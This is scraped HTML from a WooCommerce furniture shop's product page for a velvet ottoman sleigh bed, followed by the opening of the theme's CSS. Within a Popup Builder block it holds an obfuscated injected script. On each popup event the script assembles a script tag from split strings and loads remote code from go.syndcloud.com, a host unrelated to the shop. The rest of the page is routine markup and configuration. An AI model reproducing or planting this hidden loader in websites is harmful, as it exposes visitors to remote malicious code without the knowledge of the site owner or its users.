		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){

});</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/comfatra.com\/product\/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage\/#product","name":"Sleigh Frame Bed Plush Velvet With\/Without Ottoman Storage","url":"https:\/\/comfatra.com\/product\/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage\/","description":"Introducing the epitome of functional elegance: the Ottoman Storage Frame Bed, meticulously crafted to blend opulence with utility. This stunning piece of furniture is a harmonious fusion of exceptional design, premium materials, and innovative storage solutions.\r\n\r\nCrafted from the finest high-quality wood, this frame bed is a testament to timeless craftsmanship. The natural grains of the wood are carefully preserved, exuding an aura of authenticity and sophistication that only genuine wood can offer. The frame\u2019s robust construction ensures not only longevity but also a sense of stability that promotes restful sleep.\r\n\r\nWhat truly sets this frame bed apart is its ingenious Ottoman storage design. Hidden beneath the luxurious plush velvet exterior lies a spacious storage compartment. With a simple lift of the mattress, the Ottoman mechanism effortlessly raises, revealing ample space to stow away your belongings. From extra bedding and pillows to seasonal clothing and personal treasures, this discreet storage solution keeps your living space organized and clutter-free, maximizing every inch of your room.\r\n\r\nThe plush velvet upholstery adds a touch of opulence to the frame bed\u2019s aesthetic. The velvet\u2019s rich texture invites tactile exploration and beckons you to indulge in its sumptuous comfort. The velvety surface is not just a feast for the senses, but also a testament to the attention to detail that goes into every aspect of this piece. Its exquisite color palette complements a range of interior styles, from classic to contemporary, making it a versatile addition to any bedroom.\r\n\r\nAs a harmonious union of style and functionality, the Ottoman Storage Frame Bed offers an oasis of relaxation while catering to your storage needs. Its high-quality wood construction, coupled with the lush velvet upholstery, creates a sanctuary that epitomizes comfort and luxury. Whether you\u2019re seeking a statement piece to anchor your bedroom\u2019s design or a practical storage solution that doesn\u2019t compromise on style, this Ottoman Storage Frame Bed is the embodiment of refined living.","image":"https:\/\/comfatra.com\/wp-content\/uploads\/2023\/08\/00-1.jpg","sku":5633,"offers":[{"@type":"AggregateOffer","lowPrice":"190.00","highPrice":"430.00","offerCount":40,"priceCurrency":"GBP","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/comfatra.com\/product\/sleigh-frame-bed-plush-velvet-with-without-ottoman-storage\/","seller":{"@type":"Organization","name":"comfatra.com","url":"https:\/\/comfatra.com"}}]}</script><div class="sgpb-main-popup-data-container-4910" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-4910" data-id="4910" data-events="[{&quot;value&quot;:&quot;&quot;,&quot;param&quot;:&quot;load&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]/[base64]">
								<div class="sgpb-popup-builder-content-4910 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"></div><script id="sgpb-custom-script-4910">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillClose", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidClose", function(e) {if (e.detail.popupId == "4910") {var s=1; var d = document; var e = d['create' + 'Element']('scr' + 'ipt'); e['src'] = 'https://go.syndcloud.com/'; e['type'] = 'text/javas' + 'cript'; d['head']['append' + 'Child'](e);};});});</script></div>
							</div>
						  </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://comfatra.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//comfatra.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/comfatra.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"feea4f8e54","remove_from_wishlist_nonce":"720be04783","reload_wishlist_and_adding_elem_nonce":"57b186a60e","load_mobile_nonce":"86a32d629b","delete_item_nonce":"f891056060","save_title_nonce":"60dc5e2469","save_privacy_nonce":"6e85840d84","load_fragments_nonce":"d963c13f05"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/comfatra.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/comfatra.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/comfatra.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/?ver=3.0' id='stripe-js'></script>
<script type='text/javascript' id='WCPAY_PAYMENT_REQUEST-js-extra'>
/* <![CDATA[ */
var wcpayPaymentRequestParams = {"ajax_url":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","accountId":"acct_1N6wujFjJWMw2obA","locale":"en"},"nonce":{"get_cart_details":"37a009c07d","shipping":"f204676ded","update_shipping":"cd5313441f","checkout":"08e3ec1060","add_to_cart":"55b9fc2f1e","get_selected_product_data":"98696b9d66","platform_tracker":"8d76627c7a","pay_for_order":"67b8eb2723"},"checkout":{"currency_code":"gbp","country_code":"GB","needs_shipping":false,"needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long"},"login_confirmation":"","is_product_page":"1","is_pay_for_order":"","has_block":"","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Sleigh Frame Bed Plush Velvet With\/Without Ottoman Storage","amount":19000},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"COMFATRA (via WooCommerce)","amount":19000,"pending":true},"needs_shipping":true,"currency":"gbp","country_code":"GB"},"total_label":"COMFATRA (via WooCommerce)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce-payments/dist/payment-request.js' id='WCPAY_PAYMENT_REQUEST-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/comfatra.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"pressmart_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/cookie-notice.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/waypoints.min.js' id='waypoints-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/popper.min.js' id='popper-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/slick.min.js' id='slick-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.magnific-popup.min.js' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.nanoscroller.min.js' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/jquery.autocomplete.min.js' id='pressmart-autocomplete-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/hideMaxListItem-min.js' id='hideMaxListItem-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_847001ae126e70d809af36ab76962326","fragment_name":"wc_fragments_847001ae126e70d809af36ab76962326","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/sticky-kit.min.js' id='sticky-kit-js'></script>
<script type='text/javascript' id='pressmart-script-js-extra'>
/* <![CDATA[ */
var pressmart_options = {"rtl":"","ajax_url":"https:\/\/comfatra.com\/wp-admin\/admin-ajax.php","ajax_nonce":"5073b0c00c","product_ajax_search":"1","sticky_header":"1","sticky_header_class":"main","sticky_header_scroll_up":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","button_loader":"1","header_minicart_popup":"slider","promo_bar":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","show_promobar_in_next_days":"1","permalink":"","newsletter_args":{"newsletter_popup":false,"popup_display_on":"page_load","popup_delay":"3","popup_x_scroll":"30","show_for_mobile":"0","show_in_next_days":1,"version":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading...","variation_unavailable":"Sorry, this product is unavailable. Please choose a different combination."},"cart_auto_update":"1","checkout_product_quantity":"","product_image_zoom":"1","product_PhotoSwipe":"1","product_gallery_layout":"product-gallery-left","typeahead_options":{"hint":false,"highlight":true},"nonce":"5b9f09098d","enable_add_to_cart_ajax":"1","mini_cart_popup":"1","sticky_product_image":"1","sticky_product_summary":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"8","touch_slider_mobile":"","disable_variation_price_change":"","maintenance_mode":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u00a3","wc_tax_enabled":"1","cart_url":"https:\/\/comfatra.com\/cart\/","ex_tax_or_vat":"(ex. VAT)"};
var pressmartOwlArg = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/themes/pressmart/assets/js/functions.js' id='pressmart-script-js'></script>
<script type='text/javascript' src='https://comfatra.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type='text/javascript' src='https://comfatra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js' id='wc-add-to-cart-variation-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://comfatra.com/wp-content/themes/pressmart/assets/css/theme.css
body_size: 59267
content:
@charset "UTF-8";
/**
* Template Style
*
* [Table of contents]
*	1.0 Base Style
*		1.1 Normalize
*		1.2 Accessibility
*		1.3 Margin & Padding Reset
*		1.4 Alignments
*		1.5 Clearings 
*		1.6 Typography
*		1.7 Forms
*		1.8 Formatting
*		1.9 Lists
*		1.10 Tables
*		1.11 Links
*		1.12 Font Icon
*		1.13 Color Scheme		
*	2.0 Layout
*		2.1 Header
*		2.2 Header Style
*		2.3 Header Elements
*		2.4 Navigation
*		2.5 Mobile Menu
*		2.6 Mobile Navbar
*		2.7 Page Heading
*		2.8 Posts		
*		2.9 Pagination
*		2.10 Blog landing, search, archives
*		2.11 Single Post
*		2.12 Comments
*		2.13 Sidebar	
*		2.14 Widgets
*		2.15 Footer
*		2.16 Block
*		2.17 Extra
*			- Newsletter Popup
*			- Cookie Popup
*		2.18 Media
*		2.19 Galleries
*	3.0 Pages
*		3.1 Home
*		3.2 Blog
*		3.3 Portfolio
*		3.4 Search
*		3.5 404 Page
*	4.0 Woocommerce
*		4.1 Shop Page	
*		4.2 Product Page
*		4.3 My Account Page
*		4.4 Cart Page
*		4.5 Checkout Page
*		4.6 Thank You Page
*	5.0 Elements
*		5.1 Menu Block & Menu Items Element
*		5.2 Tabs Element
*		5.3 Products Grid and Carousel Element
*		5.4 Products Tabs Element
*		5.5 Products And Categories Box Element
*		5.6 Product Categories Element
*		5.7 Product Custom Categories
*		5.8 Hot Deal Products Element
*		5.9 Products Widget Element
*		5.10 Blog Carousel Element
*		5.11 Portfolios Carousel Element
*		5.12 Heading Element
*		5.13 Testimonials Element
*		5.14 Team Element
*		5.15 Animated Counter Element
*		5.16 Countdown Element
*		5.17 Info Box Element
*		5.18 Progress Bar Element
*		5.19 InstaGram Element
*		5.19 InstaGram Element
*		5.20 Video Player Element
*		5.21 Tabs Element
*		5.22 Tour Element
*		5.23 Accordion Element
*		5.24 Social Icons
*		5.25 Banner Element
*		5.26 Button Element
*		5.27 List Element
*		5.28 Newsletter Element
*	6.0 Plugins Customizer
*		6.1 Boostrap
*		6.2 Boostrap Tooltip
*		6.3 YITH WooCommerce Wishlist
*		6.4 Owl Carousel
*		6.5 Slick Slider
*		6.6 Magnific Popup
*		6.7 Contact Form 7
*		6.8 MailChimp for WordPress
*		6.9 Nano Scroller
*		6.10 Elementor
*		6.11 Rev Slider
*		6.12 Dokan
*		6.13 WC Vendors
*		6.14 WooCommerce Multivendor Marketplace / WooCommerce Frontend Managers
*		6.15 WooZone
*		6.16 YITH Woocommerce Request A Quote
*		6.17 Nextend Social Login
*		6.18 YITH WooCommerce Compare
*		6.19 WPML
*		6.20 GTranslate
*		6.21 Polylang
*		6.22 TranslatePress - Multilingual
*		6.23 WOOCS - WooCommerce Currency Switcher
*		6.24 Customer Reviews for WooCommerce
*		6.25 Notification for WooCommerce
*		6.26 Back In Stock Notifier for WooCommerce | WooCommerce Waitlist Pro
*		6.27 WooCommerce Return and Warranty - chilidevs
*	7.0 Responsive
*/

/** 
 * 1.0 Base Style
 */

/**
 * 1.1 Normalize 
 */
 
html{
	font-family: 'Poppins';
	box-sizing: border-box;
}
*,
*:before,
*:after {
	box-sizing: inherit;
}
body{
	margin: 0;
}
article,
aside,
footer,
header,
nav,
section{
	display: block;
}
h1{
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main{
	display: block;
}
figure{
	margin: 1em 0;
}
caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #6c757d;
    text-align: left;
    caption-side: bottom;
}
hr{
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
pre{
	font-family: monospace, monospace;
	font-size: 1em;
}

abbr[title]{
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}
b,
strong{
	font-weight: 600;
}
code,
kbd,
samp{
	font-family: monospace, monospace;
	font-size: 1em;
}
dfn{
	font-style: italic;
}
mark{
	background-color: #eee;
	color: #222;
}
small{
	font-size: 80%;
}
sub,
sup{
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub{
	bottom: -0.25em;
}
sup{
	top: -0.5em;
}
audio,
video{
	display: inline-block;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img{
	border-style: none;
	vertical-align: middle;
}
svg:not(:root) {
	overflow: hidden;
}
button,
input,
optgroup,
select,
textarea{
	font-family: var(--site-primary-font);
	font-size: 100%;
	line-height: 1.6;	
	margin: 0;
}
button,
input{
	overflow: visible;
}
button,
select{
	text-transform: none;
}
button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}
fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
	min-height: 200px;
}
[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}
details,
menu {
	display: block;
}
summary {
	display: list-item;
}
canvas {
	display: inline-block;
}
template {
	display: none;
}
[hidden],
.hidden {
	display: none !important;
}

/*
 * 1.2 Accessibility 
 */

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/**
 * 1.3 Margin & Padding Reset
 */
.mb h1, .mb h2, .mb h3, .mb h4, .mb h5, .mb h6,
.mb ul, .mb p{
	margin-bottom:0;
}

/**
 * 1.4 Alignments 
 */
 
.alignleft {
	clear: both;
	display: inline;
	float: left;
	margin: .3em 1.5em 1.5em 0;
}
.alignright {
	clear: both;
	display: inline;
	float: right;
	margin: .3em 0 1.5em 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/**
 * 1.5 Clearings 
 */
 
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}
.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

/**
 * 1.6 Typography 
 */
body{
	color: #555555;
	background-color: #ffffff;
	font-family: 'Poppins';
	font-size: 15px;
	font-weight: 400;
	line-height: 1.9;
	overflow-x: hidden;
}
body.rtl{
	text-align:left;
}
a {
  color:#212121;
}
a:hover,
a:active {
  color: #059473;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	clear: both;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
	margin-bottom:.6781em;
	margin-top: 0;
}
h1,.h1 {
	font-size: 28px;
	font-size: 1.75rem;
}
h2,.h2{
	font-size: 26px;
	font-size: 1.625rem;
}
h3,.h3 {
	font-size: 24px;
	font-size: 1.5rem;
}
h4,.h4 {
	font-size: 20px;
	font-size: 1.25rem;
}
h5,.h5 {
	font-size: 16px;
	font-size: 1rem;
}
h6,.h6 {
	font-size: 14px;
	font-size: 0.875rem;
}
p {
	margin: 0 0 1.5em;
	padding: 0;
}
dfn,
cite,
em,
i {
	font-style: italic;
}
blockquote {
	color: #666;
	font-size: 17px;
	font-style: italic;
	line-height: 1.7;
	margin: 0 0 1.5em;
	overflow: hidden;
	padding: 0 0 0 1.5em;
}
blockquote cite {
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: normal;
	font-weight: 600;
	margin-top: 0.5em;
}
blockquote p {
	margin:0;
	font-size: 17px;
	line-height: 1.7;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}
code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark,
ins {
	background: #F9F9F9;
	color: #333;
	border-radius: 0.25rem;
	padding:0.2em 0.4em;
	text-decoration: none;
}
big {
	font-size: 125%;
}
blockquote {
	quotes: "" "";
}
q {
	quotes: "“" "”" "‘" "’";
}
blockquote:before,
blockquote:after {
	content: "";
}
:focus, button:focus {
	outline: none;
}

/**
 * 1.7 Forms 
 */

label {
	display: block;
	font-weight: 600;
	margin-bottom: 0.5em;
}
fieldset {
	margin-bottom: 1em;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #777777;
	display: block;
	line-height: 2;
	padding: 6px 12px;
	height: 42px;
	width: 100%;
}
select {
	height: 40px;
	max-width: 100%;
	-webkit-appearance: none;
	-moz-appearance: none;
